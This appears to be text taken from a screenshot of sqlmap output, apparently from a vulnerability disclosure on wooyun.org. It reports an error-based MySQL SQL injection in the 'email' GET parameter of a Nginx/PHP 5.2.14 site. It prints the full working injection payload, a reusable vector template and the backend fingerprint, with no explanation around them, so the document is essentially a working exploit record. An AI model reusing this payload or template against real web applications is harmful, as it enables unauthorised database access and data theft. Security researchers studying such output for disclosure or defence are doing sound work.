 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: email
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: email=x' AND (SELECT 1698 FROM(SELECT COUNT(*),CONCAT(0x7161716871,
(SELECT (CASE WHEN (1698=1698) THEN 1 ELSE 0 END)),0x716b6b6671,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'QSQn'='QSQn
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]
',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARAC
TER_SETS GROUP BY x)a)
---
[00:33:56] [INFO] testing MySQL
[00:33:56] [DEBUG] performed 0 queries in 0.00 seconds
[00:33:56] [INFO] confirming MySQL
[00:33:56] [DEBUG] performed 0 queries in 0.00 seconds
[00:33:56] [DEBUG] performed 0 queries in 0.00 seconds
[00:33:56] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org